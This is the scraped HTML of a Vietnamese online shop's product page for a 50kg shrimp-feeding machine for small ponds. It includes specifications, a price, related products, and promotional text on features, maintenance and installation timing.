                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thu hoạch" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png" alt="Máy thu hoạch"></noscript>
                                    </div>
                                    <a  title="Máy thu hoạch" class="parentlink">
										Máy thu hoạch 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/" title="Máy cắt hạt">
													<span> Máy cắt hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/" title="Máy tách màu">
													<span> Máy tách màu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/" title="Máy tách hạt">
													<span> Máy tách hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/" title="Máy hút nông sản">
													<span> Máy hút nông sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/" title="Máy thu hoạch quả">
													<span> Máy thu hoạch quả </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chế biến dược liệu" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png" alt="Máy chế biến dược liệu"></noscript>
                                    </div>
                                    <a  title="Máy chế biến dược liệu" class="parentlink">
										Máy chế biến dược liệu 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/" title="Dây chuyền làm tinh bột nghệ">
													<span> Dây chuyền làm tinh bột nghệ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/" title="Máy thái dược liệu">
													<span> Máy thái dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/" title="Máy trộn dược liệu">
													<span> Máy trộn dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/" title="Máy sắc thuốc">
													<span> Máy sắc thuốc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/" title="Máy nghiền dược liệu">
													<span> Máy nghiền dược liệu </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi tôm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png" alt="Máy nuôi tôm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi tôm" class="parentlink">
										Máy nuôi tôm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/" title="Máy cắt cá">
													<span> Máy cắt cá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/" title="Máy cho tôm cá ăn">
													<span> Máy cho tôm cá ăn </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/" title="Máy làm thức ăn cho cá">
													<span> Máy làm thức ăn cho cá </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	

                            </ul>
                        </div>

                    </div>
                    <div class="header-left">
                        <div class="logo">


                            <a href="https://dienmaytrauvang.com" class="logo-wrapper ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo " data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo "></noscript>
                            </a>


                        </div>
                    </div>
                    <div class="header-left">
		

                        <div class="header_search">
                            <form class="input-group search-bar" action="https://dienmaytrauvang.com/?s" method="get">
                                <div class="collection-selector">
                                    <div class="search_text">Chọn danh mục</div>
                                    <div id="search_info" class="list_search" style="display: none;">

                                        
		<div class="search_item" data-coll-id="687">Máy xử lý phế liệu</div><div class="search_item" data-coll-id="670">Thiết bị khác</div><div class="search_item" data-coll-id="664">Máy thu hoạch</div><div class="search_item" data-coll-id="552">Thiết bị chăn nuôi</div><div class="search_item" data-coll-id="555">Máy chăn nuôi</div><div class="search_item" data-coll-id="553">Dụng cụ nông nghiệp</div><div class="search_item" data-coll-id="522">Máy nuôi trồng</div><div class="search_item" data-coll-id="535">Máy chế biến dược liệu</div><div class="search_item" data-coll-id="541">Máy nuôi tôm</div><div class="search_item" data-coll-id="543">Máy nuôi nấm</div><div class="search_item" data-coll-id="673">Máy nông nghiệp lúa gạo</div>
                                        <div class="liner_search"></div>
                                        <div class="search_item active" data-coll-id="0">Tất cả</div>
                                    </div>
                                </div>
                                <input type="search" name="s" value="" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" autocomplete="off">
                                <span class="input-group-btn">
									<button class="btn icon-fallback-text">
										<i class="fa fa-search"></i>
									</button>
								</span>
                            </form>
                        </div>
                    </div>


                </div>
            </div>
        </header>
    </div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: https://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<div class="breadcrumbs"> 	<div class="container">		<ul>		  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>		  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a> <span>&mdash;&rsaquo;</span></li>		  <li><b>Máy cho tôm ăn diện tích nhỏ 50kg</b></li>		 </ul>	</div></div> 
<div class="vw-page-title-section vw-page-title-section--has-background no-bg clearfix" style="background-image:url()"><div class="bg"></div>    <div class="container">        <div class="vw-page-title-section__inner">            <div class="vw-page-title-section__title-box">                <div class="vw-post-categories">				</div>                <h1 class="vw-page-title-section__title">Máy cho tôm ăn diện tích nhỏ 50kg</h1>            </div>        </div>    </div></div>


<section class="product">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 details-product">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-lg-5">
                        <div class="owl-carousel not-dqowl owl-theme product-images large-image">
                            <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/13-400x400.png"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/13-400x400.png" alt=""></noscript>
                            </div> 


                        </div>


                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div class="addthis_native_toolbox"></div>

                    </div>

                    <div class="col-xs-12 col-sm-12 col-lg-7 details-pro info-product">
					
	<!--	<div class="breadcrumbs hidden-lg-down"> 
				<ul>
				  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>
				  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a> <span>&mdash;&rsaquo;</span></li>				  <li><b>Máy cho tôm ăn diện tích nhỏ 50kg</b></li>
				 </ul>
		</div>

					
                        <h1 class="product-name">Máy cho tôm ăn diện tích nhỏ 50kg</h1> -->

                        <div class="product-policy">

                            <table style="border-collapse: collapse; width: 53.4041%; height: 144px;">
<tbody>
<tr style="height: 24px;">
<td style="width: 19.1152%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Công suất</span></strong></td>
<td style="width: 27.1109%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">: 220v-0.5hp</span></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 19.1152%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Bán kính phun</span></strong></td>
<td style="width: 27.1109%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">: 9m</span></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 19.1152%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">chất liệu khung</span></strong></td>
<td style="width: 27.1109%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">: Inox 304</span></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 19.1152%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Trọng lượng</span></strong></td>
<td style="width: 27.1109%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">: 50kg</span></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 19.1152%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Chất liệu thùng</span></strong></td>
<td style="width: 27.1109%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">: Nhựa HDPE</span></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 19.1152%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Công ty</span></strong></td>
<td style="width: 27.1109%; height: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">: Trâu Vàng</span></strong></td>
</tr>
</tbody>
</table>

                        </div>
						
                        <div class="price-box">
						
                            <div class="special-price"><span class="price product-price">6,500,000 đ</span> </div>

                        </div>

                        <div class="form-product form-inline">

                                <div class="form-group fix-margin">
									<a href="https://dienmaytrauvang.com/dat-hang/?i=535" class="btn btn-lg btn-style btn-cart btn-cart2">
                                        <i aria-hidden="true" class="fa fa-shopping-cart"></i>&nbsp;&nbsp;Đặt Mua Online
                                    </a>
		
									<br />
                                    <span class="contact-info">
										<b><a href="tel://Hà Nội: 0985486138"></a></b> <span style="font-family: arial, helvetica, sans-serif; color: #ff0000;"><strong><span style="font-size: 10pt;">Đặt hàng Online được hưởng nhiều ưu đãi từ các Chi Nhánh</span></strong></span>
									</span>

                                </div>


                        </div>

						
                    </div>

			<section class="left-content col-lg-9 col-xs-12">
			
<div class="igroup">
<fieldset style="width:100%;margin: 15px auto;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ Máy cho tôm cá ăn</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  
    		<div class="item "><b>1</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-thong-minh-30kg/">Máy cho tôm ăn thông minh 30kg</a></div>
    		<div class="item "><b>2</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-dat-tren-bo-50kg/">Máy cho tôm ăn đặt trên bờ 50kg</a></div>
    		<div class="item "><b>3</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-ao-bat-50kg/">Máy cho tôm ăn ao bạt 50kg</a></div>
    		<div class="item "><b>4</b> - <a href="https://dienmaytrauvang.com/may-cho-ca-an-cong-nghiep/">Máy cho cá ăn công nghiệp</a></div>
    		<div class="item active"><b>5</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/">Máy cho tôm ăn diện tích nhỏ 50kg</a></div>
    		<div class="item "><b>6</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-truyen-thong-50kg/">Máy cho tôm ăn truyền thống 50kg</a></div>
    		<div class="item "><b>7</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-gia-re-30kg/">Máy cho tôm ăn giá rẻ 30kg</a></div>
    		<div class="item "><b>8</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-ban-kinh-xa-30kg/">Máy cho tôm ăn bán kính xa 30kg</a></div>
    		<div class="item "><b>9</b> - <a href="https://dienmaytrauvang.com/su-that-ve-may-cho-ca-an-tu-dong-90w/">Máy cho cá ăn tự động 90W</a></div>
    		<div class="item "><b>10</b> - <a href="https://dienmaytrauvang.com/may-ban-cam-cho-ca-an-hieu-qua/">Máy bắn cám cho cá ăn</a></div>
    		<div class="item "><b>11</b> - <a href="https://dienmaytrauvang.com/may-nuoi-tom-dieu-khien-cam-bien-50l/">Máy nuôi tôm điều khiển cảm biến 50L</a></div>
    		<div class="item "><b>12</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-ca-an-tu-dong-750w/">Máy cho tôm cá ăn tự động 750W </a></div>
        </ul>
    
  </div>
</div>
    </div>
  </div>
</fieldset>
</div>
  
			
				<div class="row">
                    <div class="col-xs-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">THÔNG TIN SẢN PHẨM</a>
                            </li>

                           <!-- <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#profile" role="tab">Hướng dẫn mua hàng</a>
                            </li>


                            <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#messages" role="tab">Đánh giá chi tiết</a>
                            </li>-->

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><i><span style="font-weight: 400;">Là một sản phẩm được phát minh nhằm giải quyết vấn đề cho ăn sao cho chính xác và đỡ mất thời gian thì <a href="https://cokhitrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/" target="_blank" rel="noopener"><strong>máy cho tôm ăn diện tích nhỏ 50kg</strong> </a>đang được nhiều người lựa chọn. Cùng <a href="https://dienmaytrauvang.com/">dienmaytrauvang.com</a> tìm hiểu chi tiết về máy cho tôm ăn này nhé!</span></i></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5682 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="800" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Thiet-ke-chua-co-ten-11.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/Thiet-ke-chua-co-ten-11-200x200.png 200w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Thiet-ke-chua-co-ten-11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5682 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Thiet-ke-chua-co-ten-11.png" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="800" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Thiet-ke-chua-co-ten-11.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/Thiet-ke-chua-co-ten-11-200x200.png 200w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Việc nuôi trồng thủy hải sản gắn liền với việc cho ăn làm mất rất nhiều thời gian với những hộ gia đình chăn nuôi quy mô lớn. Nhằm giải quyết vấn đề này cho người dân, người ta đã phát minh, chế tạo ra sản phẩm máy cho tôm ăn diện tích nhỏ 50kg.</span></p>
<p><img decoding="async" class="aligncenter wp-image-6198 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="450" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-4.png" /><noscript><img decoding="async" class="aligncenter wp-image-6198 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-4.png" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="450" /></noscript></p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Đây là sản phẩm có kích thước khá nhỏ, phù hợp với những loại ao có quy mô nhỏ. Với rất nhiều ưu điểm được tích tụ trong máy, đã giúp ích rất nhiều cho người chăn nuôi tôm hiện nay và đang là sản phẩm được người tiêu dùng tin tưởng và lựa chọn mua.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter size-full wp-image-10458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20250'%3E%3C/svg%3E" alt="" width="800" height="250" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10458" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" alt="" width="800" height="250" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li><ul><li></li><li></li><li></li></ul></li><li></li><li></li></ul></li><li></li><li></li></ul></div>
<h2 style="text-align: center;"><span id="Gioi_thieu_so_luoc_ve_san_pham_may_cho_tom_an_dien_tich_nho_50kg"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><b>Giới thiệu sơ lược về sản phẩm máy cho tôm ăn diện tích nhỏ 50kg</b></span></span></h2>
<h3><span id="Dac_diem_cua_may_cho_tom_an_dien_tich_nho_50kg"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Đặc điểm của máy cho tôm ăn diện tích nhỏ 50kg</strong></span></span></h3>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a href="https://cokhitrauvang.com/may-cho-tom-an-thong-minh-30kg/" target="_blank" rel="noopener">Máy cho tôm ăn mini</a> được thiết kế hết sức đơn giản bao gồm phần máy và phần tự động hóa được cài đặt sẵn trong sản phẩm. Việc sử dụng và khởi động máy cũng rất đơn giản. Mọi người có thể xem sơ lược về sản phẩm này như:</span></p>
<h4><span id="Kha_nang_phun_thuc_an_an_tuong"><span style="font-size: 16px; color: #008000; font-family: arial, helvetica, sans-serif;"><strong>Khả năng phun thức ăn ấn tượng</strong></span></span></h4>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="font-weight: 400;">Máy cho tôm ăn diện tích nhỏ 50kg có thể đặt được ở trên bờ, phù hợp với những ao nổi, có diện tích nhỏ, ao có mật độ nuôi dày. Với</span><span style="font-weight: 400;"> khả năng phun xa khoảng 7 đến 8m và lực phun rất mạnh. </span>Ngoài ra, bà con có thể điều chỉnh cự ly phun thức ăn xa gần ngay cả trong khi máy đang chạy</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-5586 size-full" title="Máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="600" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/6-6.png" /><noscript><img decoding="async" class="aligncenter wp-image-5586 size-full" title="Máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/6-6.png" alt="Máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="600" /></noscript></span></p>
<h4><span id="Chat_lieu_ben_bi"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong><span style="color: #008000;">Chất liệu bền bỉ</span></strong></span></span></h4>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy cho tôm ăn có thiết kế khung từ chất liệu inox 304 hạn chế gỉ sét, độ bền cao và chống nước tốt. Chất liệu của thùng đựng thức ăn là nhựa cao cấp HDPE bền bỉ và chắc chắn. Nhựa HDPE có khả năng chống chịu tác động rất tốt từ môi trường và có độ cứng cao, chịu lực tốt.</span></p>
<p><img decoding="async" class="aligncenter wp-image-6197 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20700'%3E%3C/svg%3E" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="700" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-3.png" /><noscript><img decoding="async" class="aligncenter wp-image-6197 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-3.png" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="700" /></noscript></p>
<h4><span id="Giam_thieu_chi_phi_chan_nuoi"><span style="color: #008000; font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Giảm thiểu chi phí chăn nuôi</strong></span></span></h4>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Sử dụng máy cho tôm ăn diện tích nhỏ 50kg giúp bà con có thể kiểm soát được lượng thức ăn cho mỗi lần phun, giúp giảm thiểu chi phí, thức ăn hao hụt và tính được chính xác số lượng thức ăn phun ra.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-5588 size-full" title="Máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="600" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/6-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-5588 size-full" title="Máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/6-1.png" alt="Máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="600" /></noscript></span></p>
<h3><span id="Huong_dan_bao_quan_may_dung_cach"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong>Hướng dẫn bảo quản máy đúng cách</strong></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Để máy cho tôm ăn được vận hành trơn tru vào những vụ sau và kéo dài tuổi thọ. Sau mỗi vụ bà con cần tiến hành vệ sinh và bảo quản đúng cách theo các bước sau:</span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bước 1: Vệ sinh sạch sẽ thức ăn bám.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bước 2: Nên đem vào khu vực khô thoáng.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bước 3: Định kỳ 1 tuần/ 1 lần: xịt bôi trơn 2 vị trí trên và dưới đĩa quăng.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-5587 size-full" title="Máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="600" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/6-7.png" /><noscript><img decoding="async" class="aligncenter wp-image-5587 size-full" title="Máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/6-7.png" alt="Máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="600" /></noscript></span></p>
<h3><span id="Luu_y_ve_thoi_gian_lap_dat_may_dien_tich_nho_50kg"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong>Lưu ý về thời gian lắp đặt máy diện tích nhỏ 50kg</strong></span></span></h3>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Thời gian thích hợp để lắp đặt máy cho tôm ăn diện tích nhỏ 50kg là khi tôm thẻ chân trắng được thả nuôi sau 25 ngày tuổi, giai đoạn đầu cho tôm ăn bằng tay, rồi sau đó mới chuyển sang cho ăn bằng máy tự động.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Thời gian cho tôm ăn liên tục từ 6 giờ sáng đến 21 giờ đêm. Khoảng 5 ngày đầu mới lắp máy, thức ăn đổ vào máy 50% còn lại 50% dùng tay rải thức ăn nhằm tập cho tôm quen bắt mồi bằng máy.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-6196 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201000'%3E%3C/svg%3E" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="1000" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-2.png" /><noscript><img decoding="async" class="aligncenter wp-image-6196 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-2.png" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="1000" /></noscript></span></p>
<h2 style="text-align: center;"><span id="Uu_diem_noi_bat_cua_may_cho_tom_an_dien_tich_nho_50kg"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><b>Ưu điểm nổi bật của máy cho tôm ăn diện tích nhỏ 50kg</b></span></span></h2>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Một chiếc máy cho ăn nhỏ gọn, tiết kiệm chi phí xây dựng chỗ đặt máy là sự ưu tiên hàng đầu cho việc chọn mua máy của những người chăn nuôi. Sau đây là những ưu điểm của <a href="https://dienmaytrauvang.com/may-cho-tom-an-ao-bat-50kg/">máy cho tôm cá ăn thông minh</a>, mọi người xem có đạt yêu cầu của mọi người không.</span></p>
